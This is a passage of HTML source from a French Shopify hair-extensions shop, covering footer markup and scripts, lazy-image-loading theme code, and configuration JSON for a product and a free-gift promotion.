3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" height="24" width="40"" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
           
          </div>

        
        
      </div>
      <div class="section-footer__row__col">
        

        <div class="copyright">
          <span class="copy">&copy; 2026 <a href="/">baisihairfr</a>.</span>

          

        </div>
      </div>
    </div>
  </div>
</div>
      <style>
        .hideFoot{
          display:none ;
        }
        .section-footer__title{
          display: flex;
          align-items: center;
          justify-content: space-between;
        }
         @media (min-width: 768px){
           .tabOver{
             display:none;
           }
            .hideFoot{
              display:block;
            }
         }
        
      </style>
<script>
   // var screenWidth = window.innerWidth;

  // 检查是否大于 786px
  if (screenWidth < 786) {
    var footermenu = document.querySelectorAll('.section-footer__menu-block');
    footermenu.forEach(function(item) {
    // 给每个元素添加点击事件监听器
    item.addEventListener('click', function() {
        // 在点击事件处理程序中，操作该元素的子元素
        var children = item.children; // 获取子元素列表
      if(children[1].classList.contains('hideFoot')){
          children[1].classList.remove('hideFoot')
           children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
      }else{
        children[1].classList.add('hideFoot')
        children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
      }
    });
    });
  }
function textTab(element){
  if (screenWidth < 786) {
    var parentElement = element.parentNode;
  // 查找同级类名为 section-footer__text 的元素
  var siblingElement = parentElement.querySelector('.section-footer__text');
  const contactIMG = document.getElementById('contactIMG');
  if (siblingElement) {
    if(siblingElement.classList.contains('hideFoot')){
      siblingElement.classList.remove('hideFoot')
       contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
    }else{
       siblingElement.classList.add('hideFoot')  
     contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
    }
  } else {
    console.log('未找到同级类名为 section-footer__text 的元素');
  }
  }
}
</script>

</div>
<!-- END sections: footer-group -->
<script>
  theme.getOffsetTopFromDoc = (el) => {
    return el ? theme.getOffsetTopFromDoc(el.offsetParent) + el.offsetTop : 0;
  }

  theme.lazy = {
    _imageSizesBatch: [],

    _computeSizes: (el) => {
      if (el.offsetParent) {
        if (getComputedStyle(el).objectFit == 'cover') {
          const ari = el.getAttribute('width') / el.getAttribute('height'),
                arc = el.offsetWidth / el.offsetHeight;
          if (ari > arc) {
            return Math.round(el.offsetHeight * ari) + 'px';
          } else {
            return Math.round(el.offsetWidth) + 'px';
          }
        } else {
          return Math.round(el.offsetWidth) + 'px';
        }
      }
      return false;
    },

    _flushImageSizesBatch() {
      for (let i = 0; i < theme.lazy._imageSizesBatch.length; i++) {
        const item = theme.lazy._imageSizesBatch[i];
        item.el.src = ''; // reset element - assume attrs will be rectified below

        if (item.onload) {
          item.el.addEventListener('load', () => { item.el.classList.add('loaded')});
        }
        if (item.sizes) {
          item.el.setAttribute('sizes', item.sizes);
        }
        if (item.srcset) {
          item.el.setAttribute('srcset', item.srcset);
        }
        if (item.src) {
          item.el.setAttribute('src', item.src);
          item.el.removeAttribute('data-src');
        }
        if (item.loading) {
          item.el.setAttribute('loading', item.loading);
        }
      }
      theme.lazy._imageSizesBatch = [];
    },

    _loadSrcSets: (setEager) => {
      document.querySelectorAll('[data-src]').forEach((el) => {
        let batchItem = { el: el };
        if (el.dataset.srcset) {
          // stop if size not calculable
          let sizes = theme.lazy._computeSizes(el);
          if (sizes === false) return;

          batchItem.sizes = sizes;
          batchItem.srcset = el.dataset.srcset;

          if (setEager && el.loading && el.loading === 'lazy' && theme.getOffsetTopFromDoc(el) < window.innerHeight) {
            batchItem.loading = 'eager';
          }
        }
        if (el.dataset.src) {
          batchItem.src = el.dataset.src;
        }
        if (el.dataset.onload) {
          batchItem.onload = el.dataset.onload;
        }
        theme.lazy._imageSizesBatch.push(batchItem);
      });
      theme.lazy._flushImageSizesBatch();
    },

    updateImgSizes: () => {
      document.querySelectorAll('[data-srcset]').forEach((el) => {
        let sizes = theme.lazy._computeSizes(el);
        if (sizes === false) return;
        theme.lazy._imageSizesBatch.push({
          el: el,
          sizes: sizes
        });
      });
      theme.lazy._flushImageSizesBatch();
    },

    loadSrcSets: (runNow, firstRun) => {
      if (runNow) {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy._loadSrcSets(firstRun);
      } else {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy.loadSrcSetsThrottleTimeoutId = setTimeout(theme.lazy._loadSrcSets, 10);
      }
    },

    initLoadObserver: () => {
      theme.lazy.imgLoadObserver = new MutationObserver(function(mutations) {
        for (let i = 0; i < mutations.length; i++) {
          if (mutations[i].addedNodes && mutations[i].addedNodes.length) {
            theme.lazy.loadSrcSets();
          }
        }
      });

      theme.lazy.imgLoadObserver.observe(document, { attributes: false, childList: true, characterData: false, subtree: true });
    },

    initScript: (element, callback, threshold = 500) => {
      if ('IntersectionObserver' in window) {
        const io = new IntersectionObserver((entries, observer) => {
          entries.forEach((entry) => {
            if (entry.isIntersecting) {
              if (typeof callback === 'function') {
                callback();
                observer.unobserve(entry.target);
              }
            }
          });
        }, { rootMargin: `0px 0px ${threshold}px 0px` });

        io.observe(element);
      } else {
        callback();
      }
    }
  }

  setTimeout(() => {
    theme.lazy.loadSrcSets(true, true);
    theme.lazy.initLoadObserver();
  }, 0);</script>
<template id="ModalTemplate">
      <div class="quickbuy-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
        <div class="cc-popup-background"></div>
        <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="">
          <div class="cc-popup-container">
            <button
              type="button"
              class="cc-popup-close tap-target"
              aria-label="Fermer"
            ><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
            <div class="cc-popup-content">
              <div class="loading-spinner"></div>
            </div>
          </div>
        </div>
      </div>
    </template>
    
  <style>
  .ali-widget-star-rating{
       height: 1px; 
   }
 .alireviews-review-star-rating{
    text-align: center;
    position: relative;
    width: 100%;
    top: -47px;
    height: 0px;
    display:flex;
    justify-content: flex-end;
  } 
  .alr-wh-review-star-rating-number {
     margin-top:5px;
  }
  product-block .alireviews-review-star-rating{
     display:none;
  }
  product-block .appraiseImg{
    display:none;
  }
      
  </style>



  <style> .bon-header .content {overflow-y: unset; background-color: unset;} </style>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot",
            productId: 6751770345634,
            collections: [
                
                    {
                        "id": "234222125218",
                        "handle": "body-wave",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/234222125218"
                    },
                
                    {
                        "id": "273313824930",
                        "handle": "clip-ins-extensions",
                        "title": "Clips et Tape Hair",
                        "gid": "gid://shopify/Collection/273313824930"
                    },
                
                    {
                        "id": "446574199027",
                        "handle": "general",
                        "title": "General",
                        "gid": "gid://shopify/Collection/446574199027"
                    },
                
                    {
                        "id": "185701793836",
                        "handle": "top-selling",
                        "title": "Meilleure Vente",
                        "gid": "gid://shopify/Collection/185701793836"
                    },
                
                    {
                        "id": "185706086444",
                        "handle": "clip-ins-fusion-hair",
                        "title": "Mèche Clip-ins & Queue de cheval",
                        "gid": "gid://shopify/Collection/185706086444"
                    },
                
                    {
                        "id": "185701662764",
                        "handle": "2020-new-arrivals",
                        "title": "Perruques Arrivages",
                        "gid": "gid://shopify/Collection/185701662764"
                    },
                
                    {
                        "id": "417274364147",
                        "handle": "perruques-en-promo",
                        "title": "Perruques en PROMO",
                        "gid": "gid://shopify/Collection/417274364147"
                    },
                
                    {
                        "id": "261222760610",
                        "handle": "sale",
                        "title": "SALE",
                        "gid": "gid://shopify/Collection/261222760610"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "fa327412-beb8-4777-ab01-f264de3556ed",
          id: 1954742515,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;5755db540aa46d5364d750d20177a28f&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:&quot;.cart-item-list&quot;,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:null,&quot;sideCartSectionSelector&quot;:null,&quot;stackDiscounts&quot;:false,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;updateTags&quot;:false,&quot;showConsoleAdvertisement&quot;:true},&quot;createdAt&quot;:&quot;2024-01-24T06:44:46.592Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:false},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;EUR&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65b0b6e0cdfe0fc187855754&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-07-23&quot;,&quot;endDate&quot;:&quot;2024-07-30&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-07-23T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-07-30T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-07-22T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-07-29T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;combinesWithOrderDiscounts&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free Gifts!!&quot;}},&quot;createdAt&quot;:&quot;2024-01-24T07:06:08.689Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494823667&quot;,&quot;title&quot;:&quot;Gifts for All&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494823667&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:true,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;name&quot;:&quot;Gifts for All&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;29&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3453,&quot;productsCount&quot;:3453,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T09:24:59Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8447599509747&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8447599509747&quot;,&quot;handle&quot;:&quot;baisi-promo-en-france-cadeaux-accesoirs-gratuits-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44883177537779&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Fantaisie gratuit pour Noël valeur de 19€ tous achat 》29€ valider la commande rapidement pour avoir la chance aujourd&#39;hui GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;}],&quot;title&quot;:&quot;BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui commandez maintenant cadeaux accesoirs gratuits ( Envoie avec une perruque au moins pour la livraison ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8447599509747&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;110&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8417840136435&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8417840136435&quot;,&quot;handle&quot;:&quot;baisi-promo-journee-des-femmes-commande-plus-de-180-1-perruque-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44792473059571&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Boîtes Surprises pour Noël valeur de 69€ tous achat 》209€ cette occassion valide aujourd&#39;hui seulement GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;}],&quot;title&quot;:&quot;BAISI Lisseur gratuit + bcp de accessoirs en cadeaux pour chaque commande &gt; 99€ valider maintenant pour obtenir ( Envoie gratuit selon le stock ) 